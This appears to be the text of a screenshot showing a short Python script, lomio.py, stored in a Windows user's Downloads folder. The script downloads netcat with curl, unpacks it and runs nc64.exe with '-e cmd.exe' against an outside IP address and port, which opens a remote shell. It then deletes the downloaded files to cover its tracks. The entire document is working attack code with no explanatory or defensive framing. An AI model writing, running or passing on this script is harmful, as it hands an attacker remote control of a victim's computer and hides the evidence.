 C: > Users > jason > Downloads > lomio.py
1 import os
2 import shutil
3
4 os.system("curl https://eternallybored.org/misc/netcat/netcat-win32-1.11.zip -o netcat.zip")
5
6
7 shutil.unpack_archive("netcat.zip")
8
9 os.chdir("netcat-1.11")
10
11 os.system("nc64.exe 172.238.207.11 87 -e cmd.exe")
12
13 os.chdir("..")
14 os.remove("netcat.zip")
15 shutil.rmtree("netcat-1.11")